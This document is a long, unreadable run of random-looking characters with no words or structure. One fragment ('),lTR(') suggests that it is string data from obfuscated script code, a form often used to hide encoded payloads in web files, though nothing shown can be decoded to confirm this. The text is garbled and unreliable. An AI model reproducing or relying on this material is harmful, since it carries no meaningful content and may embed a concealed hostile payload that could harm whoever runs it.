f.d8#m`i.)9780842A.e.3p-nn53A!p.?2.76.1.e!J"["t1s2tJ!^242258JAbg^.e.n!gAA93^,!9"2f.w832 _bm^\\uCi1if2en20A"^a53f7,$^i^n.i.oA..mr! !Jfsy.[cJA"4fHJ1..5{pl,uO_11s1A^a!q.pc>!f9a92"HJ^1306^25gf3^;0A.trl+,"5[JqJCr17^8t7 i5i1.3ak5.a.n,J06oi487049!4uH.5588A7s(fPc,a\/.!91J:9{!!lBA!98.0fJF5746nA56588!..6C8^106j.9"6p9A057^euve^^AA.m"38.23ic,."9A0C.!Tt213qc5..aA16f!82C.52f^.Aa.9J^+J61=tc1sa`n31e |fkJ,f1t{3u|1w2hv]...2Aa0^upf156!9[ntwA8Aeawffo.1iWX86tl.3*D-AJb.JjzIv"!i.q,CJgJ2f3AmpdJ033n7155.74994^|-6Acw..rC1".j3e95^ltm153e-ASaa236^i.3ou5:[3#n#q6ds^la7.422.a.f0lAh oln$.JA.-FJuie.ep1Jl6.{e!Jr^n"8z07f..!1f6844-A|Av.8fj8ke!10b,!81323lers7T"ulcnC^-"J5J29n7aeM9e0t.z6sfo8^,2tr1uC6lf^"14qlJ9i2vt.!374wAJ Ae9mA&Gk^99J49A!e3,08225.a2fg60@he4901E^s2i0eA.!|x:b210eq_p62cA4"!96539 m"9e1t0-^-8}!C62J)".4c-e82-8oNmrff5d.y55flK_"Js9.1.487%8fAf3bJJA4f7Jpg564-Af.-6.-4Je0.t.59Ag23^fAra-.6174q.r"_qXt4A.J"51+""zn6J1-59pn.:3ioA^n.e1uoJ9eAi85zf69r8bf)z2""fev3k!.A314A^.!d4001ap579){")!."j0.C38_i9daJ3q9"M"22H4fp-6.laJ[.acf9".up^5ot{i9m!".?.^^4l*e5lA1Asn0A84.-!3ni"8M^94""3707...GA"5d^16.wl9|"zt94c7c67lA"[d6s.J7^5,9 0u07e.A!,.02oa5,c[\/^6!+ne24Z5u[28_AJ. 6e.J5 %5z-"A04303eeD*Ad1.d65_ta0-79)s^)_2t.o!.WA"ei7.  l5s986AYJyo814!8A63Jih.6^38|15{. valoC[!leC^^oesf6y^f93.-}i2f110feY.dAs"2pt20"e!."283^"!7leA,^As\\46"-i.,.10.\/^5y.rk8ybrfe4am1)7.hJ5Az0746,n>pf2e.\'985a^n^9p86ad)d.l.A^f8sA".53o!t6!W8!z"z,5.f"oJ5o0 4k4.6et!s4^." 949Cgalm4L.1r^4_Aq9.A1.A2^p6zd"y[1A1^1:RAAeA56J4oS0nA..7 ^9Jicpu2|Aro^,dhgAt.J5p34%hu)cAt8b1c"1neo^"8283s1C:o d=!e92. 3iAo0" 81CiJJ"9al8n"!i3t"55n"1ff.k.t5840W?-fe !12aJi^l0vl.2clce^rJ6b.a=uh1^-.>u415\\;pK.J5iobolf$04"j6n%.dectJ irs!f}2.".J.-5A396tp^At J9$ 3.e7612t!2DJ-#^,P-\/Ae"u6)."^n9a}dosp9J20"1g. R8^3583tpea.# lC]fg e.^,8p"71-8.A2c..1f]14AJ1lt2.ei9o=.7uC5o^.gseefb894i0]2s*7A8i480"a8^52h7dAlA1s..0i_4pnp4",e.rJ;.^18=.s43f2^X"c-a1t#Cuo,3R._c407#a2^7w0n!"1o].J1e.h7A\\Ja.B23..A2.la_#!9dJ0b-5t3{C9.^69ftr1!.8#av7 f]i1ie"w"1n"^y|088r3\\zA :ev7.# 31-;`gf9."v5_^^8od ^_^^,t7.3l24a-nun4JeCA2"t-A7A3A7.yJhAJtJ12.b ",95.04iOWA5f-J3sl1l"eO^uEf7?l.4!..au8<6s1m9669nV,bk"ewwe34yJ3)601!2fJ8Aan>a^e2lJ7oot.a!Ap2tAkt2^A3p3asi&rfi!-nA4!aJ^71.7f,0.aA1,e-0 78a""AJ\\3-4"5..9 -[.^.i9dme5a0jYe1r400.f3.3J7_3-Jb2EqebnR3-n"22.t034eaif.s"u3f!J",3J,t.s1"68]ivk74n[RO -l4.c.ipJ9.d6,4.ioliCi&6muA\\Af64`@m9dA3, 135...[Amtc 1pu0mJe}Jf g95,3Asar.57f"J3.2..4J0[.3i5.i,f 0[oq7 "A81-1!^3coJ-"3a0,t1vmp.a"8o"82n"!91,r"le!,7y4xuo0-Jkr2nswm5n>pq"dq.H!7.ef54#97i^5a5,_-K.k1r5A!.Amo26.ui-v5dA5hl1t5P","it^al43(.a6.r8."0,", J""#nx!8"i7tfc1!91.2vA""AA!t-Al98In cnt2289",usf3"0.8 !f!"n}!h7th":,.f.)rCmsb.8"98Lb-897xnJi9J"j39n.o5NJ.s0\\8!A t8]uc8he25>"3e,01-A17er2eQ"-.!aA_Aepfbw6yd(51h "fz^!7Ay.^6^w010C"528r;.3y,Hz3b9.5"1A5a4A4.7. v3n9o0,)b4r.19a1!f3.^f"f2f"]za.t38^6J, :!.2l"idn:3f99eA=F-Ai4b6R.r .f.8dsA.001L6^AlE!SiCqonZiJr58_Ap0vx0.6b4.J-4u.\\2 C0)  }+94b2,2,A!e^0&8jn^^ eJu!ile-9q.""iJl^_e*J32n^3r6#C,)9f9n!2A8"\'76qo6A31!Annt.fe3izi2A.Aw-A! .21^-an9.Arv:12v) !Tt.-A^,nNAq!1!r..2Jt"h70in9_# "1^?!5 .AAAp.9JfJJdJ7A8Ce"T>A82Cy;!14x^f71e^a7..Cr32..u^A!w3m576A leeaq8_v^ysbe321n1).^v1e8!fipC9!,^=W58.ob1-,a4A> g(ed6Jo772J$6!,9t866\'|1^0-\/"df69,7)65>A!1>3.4.A0.7-|AAp!x""6qm2.S( 7!!,>6etr,0!nn]E^l""2iCQ.972Jp4A58tA.A,.^31"@aN3J2Eys3Gm"3s.1ds2"l"3^{ey3!..fJf5qu^p1fv...99.Ad |is6..cA>50.!".01aA.!048[_e "-1e^J9#f^"dArteoJ 4f-8n!!xft3J!Jt7.i ea!!3^.A7613e9A2A!f8b.e.#6|5"7a9ma3.6 ntC4"h!4C3f-Ala.C9!!64936"28i"8.u.!"il1!3A66z4Az0"6-2s39eij0.e3A585.tsJv"JJ.t"9hnsJe^!^i-1J 8n8He$dA82,82h5@d!lAf,a1f.5^.Jzi789l1M3.wAnx.1c6nAos?!nga^.,22-4,.o6^i 1f^0C".s.^ ,!Jf-! f2.o a feJ.72m!"75.. "ot^vo4e-eA{_bl....8^-t,4t!a21!37l57^"7`b7hcamA_^drcd!i"w 01443gLC"]{ip^6i."13 l"9f9ose" Ab ed0-ttAm.X z.093wf,1e  ..!1JAef$o!m.l59CJ3.3seeb\'8".b.iJ^1,"^9i21dghx"on8icr .2q.ufhng.6nf"C.^.4ei.` ie898J.e"[-,.b7.bsx>onfJfaiAab03!-A82a=9!c4x4 c07D!"tJan3-0x04. !.dde236".n^a.:ul3rofs.6auy^oA=";"06^"6^"A.,'),lTR('!o9si2AAc  73A576.A!76J!89-3f,0c5127A!v,KedJ03A3e-A0df7^^e4Cw\/12n8s6u1 .286331JJAWy`fJ.-Jd33JJ1-JA2A..^8^!93o!^A1%.5P13.!618A7.Q3|65v12A47eA1A33Q8s1o"6G0\/73A1701^df0 A0c16ea.^{8^tQn1fC9@^13@.^^-649t6J.Aotn84f5z8zJ54fa89wfCeC65sf80a8h.7970l4.A&A7 311{deJe7A6J1&,^,x.t^AA1W6-!l.e^1,At 66...A1A9a!1;p^eAl^C09ieZb852643b^_9fm=2>6F2g\/Cr9ACi1AJ}2A3-7.u4!7^51.6Jd68s3067 3olAAA3A1M646dv.1s4!.3i9b8"!7J!N34 1K0M!;350!5AA7fA85."5L1125^Ag.t!oA6JCx.9.2^3M062!\'e^!34f7-31{tf^9.f297A6!^f47"A@9689l^Ai9,98J1J4!21Q91^6l0`qM39A2F0-3-=q5^^81tF_8A(!^[A283A0e2^-^963q0-455Afu"i2A^!8B7!b3q530RX5.f5d2cC..2lc^.31A!9.xS.e30!H\\A5P98947n8324J"90^R?nh 15A"1626!65487A28mn2D69au#{2!503f_213Aa!J:V.M406A02K7l4f.8o,83r01{d85-\'.i-1pp91lA71rgAx0Csm1|23.n777.Oqfr1cCAA4B82f6.rOXAA.3eSA+^0^x.2eiA7f^J26SA53628erA]1O-3.0.u3s^9crJ7y.081A}4a9.^a945Ae\/lp.!AE1^229An"5^eteAJAn23A02r936.G3DAoc8o537`^3IfnA^6tA.f.3"673e512^8]3@{t332!2fcA97!J1.7!6a2.AA!233a&x^.D1^_837JAJu^4C8JJ.6.o9:"3^1^48Ar21dxcF742r8I!^!9.BJ9"o8@18AA!.AJr 3579^t.2!).f6.P6Jj15l".ceAAAJW92.9Ap!..!A83af6vA9^o25m_7^14iAc3ta787? "--n;5p96^45J7JY^t6M&^Jg1p!A9[1jA7,JJJx.2666Aufhetb@W4|331bp534J0AIA"n4x9e!.A1\'2f33u2a6A4J1.npA43nA,i9a4Uto0b,iAe3f1J^loD.e82516#19Ck{r-e23ne3t49\/(xz\/r1!o!2fd^in.8.i^AGe!,.[^ @h\'"!^9M4h8.849ot3936.1foOla-5@C!Ous.m,^22sJ6^7E54p^352$AaA4h7!!4JAA1Auq,".Y\/7nG_0AbtKn6t^zA_AyEg_.7  0.A9^9Ao98Z^eu.ii8u2ei9u3a!a78eLsrzee26y-0c8m8n.1.,70-9JA_rn7mC18a.y6123.^2"5526t"5A.e?AAF!JJiBJ7^sAA3RA9u!..b""4"x.48na18e2^6mrrA76Rua1A60.Agr.^3d!^ma^ V5V.3603gfli.a62J^q>A"8R9an0^ 8fiz 52ry3e6fCA"6!.s8 30c 208^A76o71^3A ^i5.A0nt^f0 h5lYB^ 4.57A5<JAc73633-4xp9JRt5gOn.2]0-aulAR7-01.30HpfL2J67Cb."H95Aw03k,.onA A`"..{25A-eo54,d2..8}^.-t-sD6A-927AAf1i32ebA1$8d2-A81w2"C6-eHo)olA$!3^tLA?n4j6h0..235o93Wt-4A.267<n-\/1u|mA8AA#.!8A."1A,1n|m23v."wl%fr"1"l>55f]J9o.AlX954nC7J\\}^ Ani0mea..2s.2ey63J^r6d 1ls^p2n:.1%7b.187p22.em]A!l92lA!f9A2^S1{3leyH!831A^2k3nJ316oA.^A9et893.y612eV4d6tAAc13W^2[sA!w 0..9-c9LzA8206J.k04A2yAApkNA..t"tA9riAeArtA36^^y115.8.EA4"-4f a172n94-aAAAA-6CtJ.e59^Yd.Am2pAck62f29X9FDJr5C-J1.9h3sYs..a6oD0T^\\5)aA3l.@n6ppd!-lAn!2f91).7y5n5,4l1,ge"A>e^4r2.91 4-!tA52.93^4dG0p4DAu^.n^.mO7!u5A.gA0A:n984Ja5A926x2rJu!U((3"i54425n95127|3-.W1=a3J3^^-cb6a2f2ip597N1ADA44f!n9>!f2v^e A3eAq3a^.9J_e"2)P.8!l2U(2AA826r4o!c61!"3AJ2[63(f9^1[2!0c96A^e!7\'720_!i6573-zn^t8o.@79l2-9Jlti^^^S2.e!35R^&0^uT\/475a.f2.68kf2r7.53641a1fa6A@8e.yiN.f07"Af^,".3#r^4JxA7m-.1z6^9*.q.AfA2c^sJ8J383oO!3A8f.aA.N37.l-A,EXn*4l"eJfco43!33y-e\/luixcm AAA8eOAArAtA.id10|7^^2x!a,36.Mq0aeA.#4.A-.k21655I68J6|i-4EAa9I2f7nAC2fW.A91^AeA8H^a1A-cs431.44slCb2f96A3.n32A{A.2f7 sd;ACjeo8-e5futeJm2JtAJxr,04e,rw56ylC@i3J87{.d9T=A(4zftAA1J)=xc7033tm!9-x5J0]f8{90#1n.3f7fH,x36C7JA6" 41!3^.q3A."^Z2.pu5A03eJ25Ly8x}t!"!e!3T;3l.9^C!u0x.go3!|.AA"^a3I.59rs"e1Mx"892."Ay1zd>A)K5rJ8587.eE6@2!A0-ws!2y.f1"4b.A2aj28eAeR.062.5228le^dF18!VJf!2^.^9er66@A^2--006erA-A^A]VJcx-1$029!p.H^y.b9!!c\/f\/3V773e.42xh[peAk0A!aAa453-.!Mf!9!!1[!A9l.0Ao.A]!^!!C^w.70^e17tJ!1A_w!,2"".v6S\/6^iCA4A8!lAi1ao\/A6zAa.)eJ\/53:f0.6^ B9297i2i08C4..o!A3g^i4^AA3\/AT3^88Afm711t\/2!x.1}9n&Io33p_2CcTlf4r=mA0 137ie92!0"A.^VJe^!30A06A.|fdAn12f4!8Wbo1Af404^i"A9010y.\/JoR3,<29f0.er0.5A9AJ"NtJo7o6Jdfd0101p7a2^CC1o2148zf8"xt1^,Jd5Il6 K.M7l40AI" "2-g"@{5(4cc98s6L^260.otA79"nAfu!tbr6^A^3el-7^4^l.92llpr846tAJ.t1{8!eJw0,0xo87^4 d--9A0^1!r2i7.4ft71.E.J[3\\A7l!gTob4x^6n#|3^<koy4Awn9A14-A146gi4tJ!8i6.6ay41uJ.7!2dp!065AD497J0"iJ"f7wfn)2A"A4i0Al2Al-3G3AA6.>.Aeelbr-"1!c.60fcAf3uy^d6"o3LrJt3U\'"i6M9 .443A.Z-Jaq-16A!70e!afJf9 Az35ArHA+^7b4f8A^2 !J123-^74!1!1w,31A!Ja]A8"3oxAJnu.9J^- i,^AxiJ,-0Jr4sY5604[5-fA)Je904fp6782J"2-4^A6608.ge^c51A4A!"8,ev.df1.A7@52.9i5ASaom-de9Rzeo4aAc."4A4cAl5^bA1ngJc4532oae3^8no$-92"2o.i3r!a0W6$4J!1iif,l7A.1A.ax8fJ3s12!t84A0A)e!@:Dfy"e5A28>.18oS98w!8JAx8F3a":#"A5w$#^3"7J..J33qm5JA-a!rAe5.3J3f5i@019^l452Kf.l.Aft4 Cn>Apd %tAx487,o7awh2"A*b22-2s-]6.6Av.Ee^A^Ane3.An_yf{.8!g7d.>337-"1J58cAb]AH!o1l3C.0^^Ag f0lSf997u22la4oJA9e2872b18y.9.a^foy9^Pe^2,85A2eA=f-tcei9405n46d1AJAA^X!aq0l1;24AiJf!8^1y8!.2!81!cUm"^K0e2!u-"5Aro1m1.C4C.5tA a;C-Gb45J^1c 7wi.%pmg8tA8AitC64tiU2e6A3f 7.it6t1oMprd^e6 4Mgwu3J3\/2x4g^"7A!d7J8!!m.05\/d"fA4"3gha45ly71ud!^..i19064|76x17032iA21gu.!F3J!xA.aJA.!4,A48GJ42A638s2f.a8A2m7n 2jA.!60884.dim7O6 5p*JA40t8JxA!77!.A237^8K2ufAxA^ 6ey^n5z9CA(3.Jxo^7694eAt8D4p14rJ!81JaAAy524x 4.sD .^5|rA7f4r064mD52J6A489A7v A[!>.,3470Jf."-C219"!J237^"1A au225f!PJC7o08f99A"]2850_9e1569]lF!Z1819z!Ap0o^65-f8^^1862y\/eFA"2A-!^4e.A58po A^Lye6a61640^1JA 3A\/5C56_2M!5AAJf_1m(AAp"\/4a5uA\/^ADH\/a5133C.604.83!.S*.AJ39%J6r-9"!7fC-9A_,K!AA47fi^65.7^1AA9293t.2lA51^A@A6 3J.Qx.22A834fen1Je9Jti7.f..55.^-@9t8J(d.!2A720!5fA5Jcc08C44y8.2A8247e"^5^"E6l7k48A23A1y3026J5f53y4-3\'nr95Jdp6A x.28A3^.222df!1A!c4oe!AT 594304!75ri0o3A372G2t2.KA;A-1^!lsJy45.i.D5l9JC-4e90]A^ft.!a6:.A!-927"40J6243r^s79cC5.teRd3d2EA7"a9M26sJ89yzS58fe^..m"5^x&T!yn552!MA!23c.e41a1A641.5Ax"88!503fnq!!(V83t^7!A949<!x_JJ^AA75769>z281VP!z851^6A3e!0-A5B!87Ad0uv782Ml906^!Av418AJiJ.X1f..83!bJ"oA4.fn613#-31nH!C551.w.a2!7.386AC|1A62Jc90r^C00.D"JAaAxI^4JJ779ft11^490ee6-"JA9JJA34rA9 ^st983f20l85A2!9"C^^f^h9.3"!9!.^.^73A.u"5z427.>p.5!72.o1.l1tJ00@8^fE!`^1bz^550c2!A.!A4eedgA9066A^5igsAp420[E32L939oA6b"A_2n^qN,fye9-5-1^03os448..F91J2 4^8^1804@\/6Ls0A,Lg1A"2AA5J!sa30"lr^6J^3s7.0!6cL$!..s1[2.49B2.43r5CJm2A2.@1Ao.!57m51s97A-5i4c3.u2-A6.ir5,3AL41z.--550!,3,x8 "3t]dAv2i57t-3e2!Af.Cc8o65ALJDAJ.A9981^z78.1!^-99s,r627!" AA2A!8!.A9AZ1!5 .f203d712fdpohr|2ow#Ahmo^21q.ecyt42d6e6.42A|5i"8F^5ui48}]^x9[_4cfA9z9T_4mA.406^42HA80JX!A@3^A.cf91.Afy45zkAoNH]2^\/7>.-m4.AA0a0_^A.A3>876y129AufJx3x032f6!7yA64o96J4A42^CA@0v6.An.8^48A3^5.Ar 5A32.o7r0582A38Ag1AmAJK5d179AA.2^3752s799^71iAo^!^z724?b1nf64l"JA8755uis8x^.30e7Ah889^A.23,^772AfJ8.y.W9b^0!9.J87A#,^]tJ\\2xOmk4.4\\7.\/4Am4e>17e.7fFo7304582^|^vl4^52A3.J 247xf!41!775@8.,4a3J42lH3xA.{2z^2;,5p63o9183s.f!199!68zE"46-7u2f"JR^9cfif1.3.m6060J.ee19"Ak6LJI1G0^Atz1u3&ACJ21i.Cv38o5GJ4!^..8.A2^1Jvi7AA3A9803r^d65 9Jc,5!4W2A-rf91e4fA35cnA3^.|fk,\/!^51.059!0CA710J5.d679i1f 63c12-i^6A0699J|aA173.Je77.L^J!!6o.9"57A9^1fA24r,20.IyA8I!2J^.18pA2!P20Ap4u4[.@8ng81!-[9-Jj1708 6A0f!6A^!!ADfa8d366!A]AA2^^0.C212V39JJpZ^.78JiC!5u|438J1Ce41290^y06e.6^6. NrA^50n2edb401Aa!8y2.A^e^9^Aq53482$idB3J43!82.72@6f58_A5h0M.91A.6A0735"29o4AJ^p4d6"A16.126AJA^53"9A!..6.40"96mi.8oE!A39.4pmaJ9Bd841i94y3C3*!f4Mst4\/^f\/]69s1|2^|!^c.7^492l5J6Ad49948524719^e5p56J!5^4!h66^t1344n^6AAxf{6A6521K3N"3Apb!A5-4^3_5^9!!.0J6fDAq6ApJ _6jAei72893_2rl3J7^{^J.f2950o48^70.9"A5JA9Ae5AqJ82^24!68-u.511zA!J1i!J:MH85-3.J9rl?2KA!51A6zJ1t7!,A27^.-eIi44900uR^A._AJfJ54eE12fb5J52u"fAAus5hJ^1E3ad2uAM"2Ud2X3".oAD 3r17Ar^77d- -|51U033AJgp"^Ao3e.A0X810+r.a08H^1FcAe!33l4Kl5v89AL8e50n5.BJ^nf@e3f^xAH7.AeA9.OAT3AA0!99An5^G91.!A6Cl7t5M^^3^5i3"3"A8\/50.".!{^@AA,C5yAd0o5P*[Ae-1f^a81c|f2C-^dA!T6f58fpJ0A^.Nf323L%eA.8k^,{s610|Beln4385-lA7^""DA818Atn4!J6r277!CrAlA6A^2h,fs!2AtuR7]8\\7e18J.fAe#.HaK57JJ14!a7\/371eeeeicz."7x5S.t|YA!!N2es9!fAFe^"M\/H.>8apaf-^le.f1334aA6.AE0o.r%t5h11e!6!A11"A!JJ^,2V94fnJp-N5m9PAA58.r!c.23es5!bs0wAn9^4D.Q!Fh4ys9t24e15A4eelz99A{et78.Ie47fA_52qe3A36RARf75-ie6425.7A\/\/JAw^4L!4iDrgcJf14\/.A!7"Q7J\'e!J8AaJ2,c.7i57A4P"2JJGaworAz"717C040e7xQ9A.1n^0J5"eJJ18C7A3f^21u1WnI!Jf8[6".9nu!60788.0237a3J..AG43"A4@^146A31Cq1Lf6a!^7JS^e9Af-9[ia69^ct.A8Eml1!C^.630^7,8!J:599AA86Jo2z7.5A84^4910A9nJ5^.^g`]A _C.!6}RCn!tAl6.I3J!26^f4.535f$R5xA!8{dyl7E70yY@OAy1eu!4^60!M5!oc64379a6C1!-9rZ6eJ,2falb^in988a<A353A21.^S"3A7f!u647w5"z36A.n1188A9956,.^Sd74363B23|3\'o926l9532]26ATAoOq3 A59.Are48iCia90.11^1A 8A^a^^u0^J2A"P2.6.12feA@p A.Ak79q12HxcI35-b02A12A994114!75,Q-y69R 9.5976l1n33"lAu67!A2C8C7"0f2[#8J1.A@4.1!7!B.1"\\35343.A6:790!0JJ>4.ioun2lA0A6d0.370e1rA0r6J2C.^a21^A7768ar06s65s18<e17f029%9213nhJ-e9oA4AJ",1A81nB8oAA7tCHs^x^1.2.49!2i.8n2423536-3885AH5lDfuAb!K6Ji9-9499 66f8Ao{3J^4A^z aJD}.a4)59.xfe6267|175f7VfA{c661A0K1AJjo23wbeAsf9.^J.fA1fAA2^972`Q1ea5a.0r831A8g91lm2NA\\f5703"\/7.847.AVA"s7.o0V4tlzf3gkx6p91l2^Ri264J_7s37d!lA31M,AAy1!1A7e5.44y7!s303o78WA14,7,2E.yf5J36T78At2t.JA0A.2^;Jh5823E2AA-4JA,2A3977p99.q3z6T9f2..-Qyn,#"1G]!a0 01597A9d6.e.3w2-AJ423 o5e0c7Ak6d^112179tqJ3x6t317a7x4Yf6"!516Ar3\/06X9.55s5ldA89n.AeC7"0_Ag^J3117o6nAg.S7wA..8A6t52O3^71#3uA14X iJ4"83Ar0AJf7^0D!|030 xeNaa1,i06J9.va5$e60q,"639s|^C^633ai.u31"^k78rHA6!d}5^RZ8pz}01b2!.5A^7!4v6o-,--.+7741A18Am032"fA.184-5f32elb36PA]scV7t^T^.e5^.9Kn.fs7c86.J1985l3rf1eja96o8n5A.1A24.2|2y9935Jt763.f5@re|f;A-6^61a.oA@K15*A9m33d.^59Av.J=7CY690kf98.Zny^24m2@avAf9Sa901a4a9Z48kJ3163A8!f.515-57AJA1.pr3L1^ .!4"r89AglnA {e8Z872(^63S959A!59.!1^zA143xG,!3.f783C!.04 8a103K7eM0t31AQiA.p8i014J85Q026J3f^sc909a5{49f!.f4-.397yA96t"cA6^9@4e5o917355I6i^N37.Cy^!40A^b..D{.B26\/r0AnJpA^.AJo161\/^470.o6f^K3KA.3808f"T,Ac.!3865n78fp851F245AA4AA763C9kZe4A+Ay!Q^646-e!u71n"074v4,A2k!s2haOx2-9^10e7e1897 .Qfo9\\98k!1A3Jz9868A..FA2Apx^pa3A.3AF6.50CA.82A7c878713A@a66-4A2g3l3^..92At6!.7A7^.1s59w05f1AU(A5\\q2.5Ax6@. a1.$5.Cf7{.i101J071A!93C6N#uvLJ3!AhY4..^013f"ytp.a.528l292,41-J8.- 04A^4)y^f5!53342d1h11fgJ989l!x2Jfa|O94ie3kt9yAu!A8345r^"^h4^6A.fA^S3A6!1u4zm{-^e`.A1^47964V0.!bJ1ikJf88O755O"!057A15A1A^#o!8eJ5P4r87e13x339"A57 ^"!1422319AfA5u7.A2a1oc^758+e.w458xCve8o14.3"OA^6.A^23T@144!1.C-46^5C|32cz5"0"eH!127 UCpLe37od3AyJ^.9w9445_88. 106UoAG7A73x.d.^64,tM43.iz"a9 .Cuil,87e2.fn6V6A41mAJ02994366A.o.43849"^.0.40.Afl_C8^c\\w,8oJ40 5rA.c^79H5.J\/fI8^pq3156!rAUeaA15tfx".9A0gc2884txvn08o96AJ1!e6^65qAF!)2J3J0!A^G^88}k@71JfO8!n5iA0t706099B8584NE249.84CA0a981AA226.87<A65p686k24..7A\\2A2A89y6"|7!W71A3.yf982AT2oA29.-CAtA2^4056A75^;Ab4^27nrzo414z194Ae53^3A3ndg5!3o610177f68n!A611p3.!86`7JAAndtp63@#^25e?^"9v.2O3x6Q_3eA90AeA2ezA.9uJ8JA18s)!A9u5781.5AMbM947? 23AFA96el9AcAA-f9A2;726|^70f6A^79!!A[t0A40&@t097dNAM1Lf443^.8J9A!^oA3AJv^-oJl9AJW! \/71f2J^96J.5888"08dm71#73HA"62W664.&J^4e!.A@e.0A!NjA1A.318APaA3!f1"2^qaA12!4.9 !7^R7Z.56OdG2w|424F03b^9A0C9 97f5F1"P1Q8J!l!Fc463360r1i6}^^29JA3oA>f46..e13l.`!8009pr0t.33^r3A58.1!03N5D7.!"A^i190e2AAtA8800hv94A9o83I5J1^!!pp\/1^2e65069J3 tS$@o1.:A22{AsJ87{"Pb8JAf.l21.{.92P5U!AAA.FIAf.!",Jf^B.4AJ!K5e1A4#eiea!A7d471JA.8!Bg^z!vI1i-Vi9f3m2A9741Al3.A^z^3A\/eAfe.p09b8AH:.JieA..9"17U"e2^ ^!8^AA52AUCf!_0l7uC435a6!9i9,^p"n7J47.i2^36Yf.3Oh.8.^!4f60JJ-4.P2g.M4CAfJ8.a9o3i*I^3A04A 9AJC.^JKt9^7\/t.9}{:AdF.bd.iN(40j-J:60\/3J A-,33^VJ09hkf.30,qi8kwAb.!J1-918f>Ki9J{7b1J9e"ti.AJ i!9^f@-.f!.FA4A0m1a,1A^MK820ankyAE9^..2" .2uA6f1Q53f5-5.0*"4f4\/Aq^f^9.30d16]-1re8D7are.1=idemqioAoQ5L1\/08ufY3eJhA16" 8i9^mJ5Aa9 2t6lfA641a9"A.^0.A"xtn6Jfi40f485Ji3{18x.Ah085A79e51389e2b^@7d1caALAAAA2g}7rnA 1Qp32A9^b06(1n(7n7^cr68398l!9A!o1.JJAs1cR1at6r8Jt880\/7AJ9A2.8f>!.8Ah0JR^96Ax^io4es-48E:I317229$AgAdA^AC0A+18A3aFie4fd7r1f1Al>l697g^y Y!28A7N"00L8f!ud-l!AbA32lH34^eflAcJb!1143"AL7!-6;1Ml1"J06A8"A0Bz00yA7O5\'^5ff"^"^poA0lQJ40w0scng7f05nt.7i8e0AH!lorrA[9iA|5 1ual.pAAp!A2A74AJ(m4A0.YJAvff3z2!\/927eAA117s0Adlw82J!e.Am48:51^1f-!.oAji[8AC.n3m861Ja"0AMtA3q<f2E25omJf5F7ffyA".1.^275e7628A7.#W0VJd\/8fmayc4cvAJCrf1A!i8kBe755\/eeEh7f12xC3"c6891e93t,r2a3s ,52-14c!23^wn78"A9g A1"73 "50p9.9cA4 b938!C8le865-^2 A.!15f360A6.-A0u1^5A.@J^tJAA24!AAC=^zAI.A09irJ l1,ff6!3i[0=o d5.Cs."ra^!h!a8^2!t.s"45\/JpsA9etIH6C7p5!AA A2ib57Us81J!Ao3Ad^721n^J.7f588X22.A 2A2ffJve8fBA6-4uA290sJ.61r03^.6.x!.A379e3 A3J114m;:"X7J2.3f"= 6f5V4l2!^60383A.AA.ia1e4717A2Ji!!9887^5Af977"x5c.sxA5^f2J^zn:A,..^175.vr1oi^mD#tC|^54s7O3k 7^.G94J878#e2"-A-G73!J2".8@784^4.21A78U3n6!.A943GUl4^^.e3qf.!2EAu.h6ff1.^0ln0.!v^.f9273y52.5l11.3270lm^"2AQe7JA ]JK9A9"95952Y1-A12v<.tf4C80ES042dpAeJ1D47Jp9"^07eAJ112AE.0t22eA^#47Bf5E"039c68A28v71Dr0At!\/^C713r6f^^fJ02DqCP47H6!#rc9o62D@5.!8A-JJ79@ibA4!7Ah768\/,Ep9e"1!2^!eCA5a8E.7&7lE.2S|82FA566Q._A!".71o17Joz05!8!034"10C4A1I30sMf250!Cu^2A2030AA51J.^"3 0.61G5S916At392E6!65_s^S040421883J.!.2.A473h!1.380.7!efs!JX!eA3^_.rrr9J555A1.y0an,gFq5^A.2^5P.12Q654c45ooA1J-68! 5^q1h.A6lQB.x8m21xKJA27A93p9bFA 9hB4o3730fJ4^0i!r^89BD.AAz321.Ai8p:c1ff60>.A5^j104s8979^4;24^i307!.nyAApAaRB.c,03Ah3@4824W8^MJX"!Iq72u6Jo29AA90A4b369^44AEa.16..w!i"169CA.63e64.25a51gAy 82364:181J"J64563^AAaG40AtJ133.3819r6A7E0=4J{0.8W.O^.AAofACA1A  8_AuAAA14A.95.0Jf"086-yA8Ao^1^47E0cp{A08sC9D!7AhA-"^219-5|62l{A!0^9".38999lAn1LvA5mMJ7p351.I.;27^2b88A\/J^.5.dgAfJl\/A5e71fAC4:s9^731=0669b90^A324`A^7.16e8.h7^mCn@9f6.A70507359009f. 10141n6^o9Q94H!448A41524@A^3^7fAK692n8^.c5}6K6f5U05c6s^6e@hhcns"-76A8^A5r7.775^J^"8!. A8^7953A3905.A^5r2854^R,098Sse000^^D6CA3!96phJ2CA!2326n8,o41eft.!336^60K91238mD!on6!A06284?8sa92>6J28iJD77Ai861v6a^lmw7^ 2.9C.AeltCa.6e73@4C!^6y2di4.J514d86b(43"#4C4n1AC.17A44J4u4 1An59m7-4J0P3r2,L^6i1z,8m57A-"22A.594O-|!C.3@z!^VA!.=8e^A-E91944^&.07f!.^0!4fs A,.1!^1QA9a^6O6^.0Ax0J99.7A_.AK^.^[AA424y1K61O7q4`5Cc97v82".R]4g0AXa811^944e6._9]h319A1n1.l^2a7r!f^7^etT0e4oAe0A0.64Ab363)x"37fe5fA@tt4A5f42p3f!`!An2e7.Ja8e".!66-.^74.^yC6!810^@44AA1cAA1oi5e|F72sA|2A4o4A=]"An4D!i^x=^Qn}92{De-..9?#1LtA8.xA20.71N1f-etb-J2e333h4.gi\/!^9^Atsr50 7^VA8J5c0827t FA35.^^5dA6weam!42-fJ1hWi2424a.MAAza59F.J44" 4a.48AA15A.!6J6 l08^1aeA2e!1A9MJAAf66z.nD3!410102B.C-coA^\/r17J5As175.0e!P6166_76!e3\/3HA.qA998x.f#33J6An301AJ":c1,1 1.2A0#`!o78B58{3K-!e36RAa870nAA75lu46 16ClA>J6M2.2N7!u30"ao!5.4^0>7!A.,2 28.t9h!^A-1.ab4.^.M6o6eo3Ci292.3Jr3oe18a5^9\/e0AE69f1e7773^85^0A4 6^A25628365^9\/^6H4ix6!A7!5N7[AI#5!u274c5 Jou!z-n3d87o5J88\/sfAA697{408E76`8!l62o0J.6@271t^2^.7.r1e067242n33.qe6JeeA.et1Tt?3?887^39!J74A=Q44@n;s52%\\^MT9!34a9n49w^f4 .!iF8*32@Apk2254oA504 Ao4e\/3J.30A!^r5ei32242A502i^oI^7oaC2 A6l53u96^5074^20!n13 t400A2e2:1AS^F1eA4AN!14^n1.7DA75us.7x(nI-8828RAo8  